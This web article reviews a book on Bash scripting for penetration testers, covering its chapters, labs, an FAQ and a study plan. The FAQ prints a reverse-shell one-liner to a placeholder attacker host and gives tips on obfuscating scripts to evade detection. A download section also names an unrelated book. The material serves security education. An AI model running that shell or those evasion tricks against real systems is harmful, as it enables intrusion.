Bash Shell Scripting for Pentesters: Automate Your Path to Offensive Mastery
Introduction
In cybersecurity today, speed and adaptability matter more than ever. A pentester who can only rely on manual tools is falling behind those who can script workflows, chain commands, and think in systems. That’s why Bash shell scripting for pentesters is not just a “nice to have” — it’s a differentiator.
If you’re a penetration tester, red teamer, security engineer, or aspiring cybersecurity professional with basic Unix familiarity, this book is for you. It bridges the gap between “just using tools” and “building your own tactical command-line workflows.”
In this article, you’ll get:
- A panoramic but actionable view of what the book teaches and how to apply it
- Key takeaways, exercises, and real-world labs you can try yourself
- A week-by-week study plan to internalize and master the content
- My independent expert critique of strengths, weaknesses, and best use cases
By reading on, you’ll transform from a user of pentest tools into a creator of your own scripting arsenal using Bash shell scripting for pentesters as your roadmap.
About the Book
This book takes you through a journey: from foundational Bash skills to advanced, offensive use cases tailored for penetration testing. You’ll start by setting up a proper Bash “hacker shell” environment (installing tools like curl, openssl, nmap) in Linux, then move through file management, regex, functions, networking, and parallelism. Eventually, you’ll apply those skills in real pentesting contexts: reconnaissance, web attacks, infrastructure scanning, privilege escalation, persistence, pivoting, and evasion. It also includes forward-looking content: integrating AI, scripting in DevSecOps pipelines, and obfuscation techniques.
This is a modern, hands-on guide. It doesn’t dwell only on theory; each chapter includes lab exercises and real examples. The inclusion of AI, obfuscation, and DevSecOps modules make it timely for 2025 practitioners.
Book Details
| Field | Value / Comment |
|---|---|
| Title | Bash Shell Scripting for Pentesters: Master the art of command-line exploitation and enhance your penetration testing workflows |
| Author(s) | Steve Campbell (some listings include David Kennedy) |
| Publisher | Packt Publishing |
| Year | 2024 (December 27) |
| Edition | 1st edition |
| Pages | 402 |
| ISBN | 9781835880838 (digital), 9781835880821 (print) |
| Formats | PDF, EPUB, Print (paperback) |
| File Size | Not provided |
| Language | English |
| Official URL | Packt product page |
About the Author(s)
Steve Campbell — (LinkedIn)

Steve Campbell is a seasoned penetration tester and security practitioner. According to technical editor notes, he currently serves as a technical lead on the CDW Offensive Security team, bringing over 19 years of combined experience in IT and penetration testing. He’s identified multiple CVEs, contributed to open-source tools, and has led engagements across sectors such as finance, healthcare, telecom, and government.
His deep familiarity with Unix systems and real-world pentesting makes him credible — this book is less about academic scripting and more about practical deployment in red-team operations.
While some listings (Booksamillion, McNally Robinson) also name David Kennedy as a co-author or contributor, the primary author appears to be Steve Campbell.
Table of Contents (Structured Summary)
Part I – Getting Started with Bash Shell Scripting
Focuses on fundamentals and scripting foundations tailored for pentesting.
- Chapter 1: Bash Command-Line & Hacking Environment – sets up your shell lab and environment.
- Chapter 2: File & Directory Management – mastering file operations, permissions, links.
- Chapter 3: Variables, Conditionals, Loops & Arrays – control logic, looping, data structures.
- Chapter 4: Regular Expressions – powerful pattern matching for parsing.
- Chapter 5: Functions & Script Organization – modularizing code, managing scope.
- Chapter 6: Bash Networking – use Bash for network enumeration & protocol interactions.
- Chapter 7: Parallel Processing – speed up scripts with concurrency.
Part II – Bash Scripting for Pentesting
Applies fundamentals to real-world pentesting workflows.
- Chapter 8: Reconnaissance & Information Gathering
- Chapter 9: Web Application Pentesting with Bash
- Chapter 10: Network & Infrastructure Pentesting
- Chapter 11: Privilege Escalation in the Bash Shell
- Chapter 12: Persistence & Pivoting
- Chapter 13: Pentest Reporting with Bash
Part III – Advanced Applications
Extends Bash into evasion, AI, and DevSecOps toolchains.
- Chapter 14: Evasion & Obfuscation
- Chapter 15: Interfacing with Artificial Intelligence
- Chapter 16: DevSecOps for Pentesters
Key Highlights & Practical Exercises
- Bash as an offensive automation backbone: Demonstrates orchestrating all phases via Bash. Lab: Build a mini-pipeline script doing DNS → scan → HTTP fingerprinting.
- Regex mastery for parsing tool output: Use regex to extract structured data. Exercise: Parse `nmap -sV` output to CSV or JSON.
- Parallel execution for scale: Use `xargs` / `parallel` to handle many hosts. Lab: Perform port scans over 1,000 hosts concurrently.
- Privilege escalation automation: Script checks for SUID, misconfigurations. Exercise: In a vulnerable VM, build auto-escalation enumeration tool.
- Evasion & obfuscation in Bash scripts: Morph payloads safely. Lab: Obfuscate a reverse-shell in multiple ways that still execute.
- AI & DevSecOps integration: Connect scripting with AI or CI pipelines. Exercise: Build a Bash wrapper querying an AI API and feeding its output into your recon pipeline.
Expert Review
Strengths
- Very practical and hands-on approaches
- Balanced progression from basics to advanced topics
- Lab exercises encourage active learning
- Timely topics: AI, obfuscation, CI/CD integration
- Readable, modular chapter layout
Weaknesses / Limitations
- Some advanced chapters may assume external domain knowledge
- Scripts may require adaptation for your environment
- Less useful for Windows-first pentesting
- Digital file size not disclosed
- Author/editor attribution ambiguity in listings
Star Ratings
Content Depth: ★★★★☆ – broad and deep across many topics
Practicality: ★★★★★ – lots of usable scripts and labs
Readability: ★★★★☆ – clear but occasionally dense
Value-for-money: ★★★★☆ – great ROI if actively used
Who Will Struggle With This Book — and Why
Absolute beginners without Unix experience may find the start steep. If your work is mostly non-Linux or GUI-based, parts of this will feel less relevant.
Who Should Read This Book?
| Persona | Why It Benefits Them | Recommended Sections |
|---|---|---|
| Beginner pentester (with Linux basics) | Builds foundational scripting skills | Part I, then Chapters 8–10 |
| Intermediate red team / pen tester | Expands automation toolkit | Chapters 8–13, 14–16 |
| Bug bounty hunter | Speed up recon and exploitation | Chapters 8, 9, 14 |
| Security engineer / defender | Understand attacker scripting to defend | Chapters 14, 11, 13 |
| DevSecOps / CI/CD engineer | Integrate checks into pipelines | Chapter 16 |
| Security student / curriculum designer | Hands-on teaching resource | Full book + labs |
| Workshop instructor | Modular chapters for teaching | Each chapter as a mini class |
Related Resources / Books
- Black Hat Python — complements Bash scripting with Python automation
- The Linux Command Line — deeper treatment of shell fundamentals
- Metasploit: The Penetration Tester’s Guide — combine scripting + framework use
- Practical Packet Analysis — network protocol insight to enhance your scripts
- Designing Secure Software — embed defensibility into your tools
Frequently Asked Questions
- What is Bash shell scripting and why is it important for penetration testing?
Bash scripting allows pentesters to automate repetitive tasks, such as scanning, enumeration, and exploitation, improving efficiency and consistency in tests. - How can Bash be used to automate reconnaissance in ethical hacking?
You can script tools likenmap,whois, anddigto collect target information automatically, saving hours of manual work. - What are the best Bash commands every pentester should know?
Commands likegrep,awk,sed,curl,nc, andxargsare essential for filtering data, testing network connections, and automating attacks. - How do I write my first Bash script for penetration testing?
Start with a simple script that pings a list of IPs or runsnmapscans on multiple targets. Then, use loops, variables, and conditionals for automation. - What Linux distributions are best for Bash pentesting scripts?
Kali Linux, Parrot OS, and BlackArch come preloaded with tools and provide a stable environment for Bash-based security automation. - Can Bash be used for privilege escalation on Linux systems?
Yes. Bash can identify and exploit misconfigurations, weak file permissions, or vulnerable SUID binaries to gain elevated privileges. - What are common Bash scripting mistakes beginners make in pentesting?
Using unquoted variables, not validating input, poor error handling, and forgetting to set proper execution permissions (chmod +x script.sh). - How can I use Bash for brute force or password attacks ethically?
You can automate wordlist attacks usinghydra,curl, or custom loops — but only in legal, authorized penetration tests. - Can Bash interact with other tools like Python, Nmap, or Metasploit?
Absolutely. Bash can call and chain these tools, passing output between them to build fully automated testing pipelines. - How do I secure my Bash scripts to avoid being detected by security tools?
Techniques like obfuscation, randomization, and encoding can make scripts stealthier — though they must be used responsibly and ethically. - What is the difference between Bash and PowerShell in pentesting?
Bash dominates in Linux environments, while PowerShell is stronger in Windows. Many professional pentesters master both for full coverage. - How can Bash scripting speed up vulnerability assessments?
By automating repetitive tasks such as scanning ports, comparing patch levels, and checking for known CVEs across multiple systems. - What is Bash’s role in post-exploitation and persistence?
Bash scripts can automate backdoor creation, cronjob persistence, or connection callbacks — all vital in red team simulations. - Can Bash be used in blue teaming or defensive cybersecurity too?
Yes. Bash scripts are great for log monitoring, alerting, and automating incident response in Linux-based systems. - How can Bash help integrate AI into pentesting workflows?
You can use Bash to connect APIs from AI tools (like ChatGPT or local LLMs) to automate vulnerability explanation or report generation. - What are some real-world examples of Bash exploitation scripts?
Examples include reverse shells (bash -i >& /dev/tcp/attacker_ip/4444 0>&1), network scanners, or file enumeration scripts for privilege escalation. - How do I handle large-scale scanning using Bash?
Use parallel processing with tools likexargs,parallel, or background jobs (&) to run multiple scans simultaneously. - What are the best resources to learn Bash for cybersecurity?
Start with OverTheWire: Bandit, Hack The Box labs, and hands-on Linux practice, then move to books like Bash Shell Scripting for Pentesters. - How can I test my Bash scripts safely without breaking systems?
Use isolated environments like VirtualBox, Docker, or Kali VMs to run your scripts without risking production data. - What are advanced Bash techniques for evasion and obfuscation?
Use dynamic variable names, encoded payloads, or inline compression withbase64orgzipto hide malicious logic in scripts.
Free Download (PDF)
Free Download PDF BookDownload — Atomic Habits by James Clear (PDF)
Format: PDF (eBook)
File size: varies by edition
Short disclaimer:
This download is presented for educational purposes only. Always support the author and publisher by purchasing the official edition if you find the material useful. Unauthorized distribution or piracy harms authors and the community.
Read Also: Looking for the Enemy Taliban Book Free Download
Download the Code / Lab Assets
You can download the example scripts and lab contents from the official GitHub repository:
Study Plan / Curriculum (8-Week)
| Week | Learning Goals | Daily Tasks / Labs | Deliverable |
|---|---|---|---|
| Week 1 | Setup & Bash fundamentals | Install Linux VM, learn basic commands, file operations, permissions | Script summarizing directory tree with metadata |
| Week 2 | Control flow, variables & arrays | Explore variables, conditionals, loops, arrays | Script that loops domains and tests connectivity |
| Week 3 | Regex & parsing | Regex basics, tools, parse sample outputs | Parser converting tool output to CSV or JSON |
| Week 4 | Functions, networking & parallelism | Define functions, network commands, use parallel tools | Parallel scanner script |
| Week 5 | Recon & web pentest scripting | DNS, HTTP, parsing, chaining commands | Pipeline recon script |
| Week 6 | Privesc, persistence & pivoting | Enumerate escalations, plant persistence, lateral movement | Post-exploit helper script |
| Week 7 | Evasion, obfuscation & reporting | Obfuscate scripts, integrate reporting, structured output | Obfuscated payload + report generator |
| Week 8 | AI integration & DevSecOps | Use APIs, wrap AI responses, embed in CI | CI-triggered pentest pipeline with report |
At each week’s end, produce a lab report and evaluation. By week 8, you should produce a full pentest pipeline toolkit script set.
Conclusion
Bash Shell Scripting for Pentesters is a potent, modern guide that transforms tool users into automation-savvy practitioners. For those ready to elevate their scripting skills in offensive security, this book offers theory, labs, and real-world application. Start with acquiring the book, clone the code repo, pick Week 1, and build your scripting muscle. Let me know if you’d like a slide deck, cheat sheet, alternate pace plan, or variant adaptation — I’m happy to tailor it further.
Internal links:
- Bash scripting fundamentals
- Penetration testing workflows
- AI-assisted security automation
- Lab exercises for security books
External links:
Was this article helpful?
Loved it? Share your thoughts with a quick comment, submit recommendations and suggestions or leave a star rating in comments!







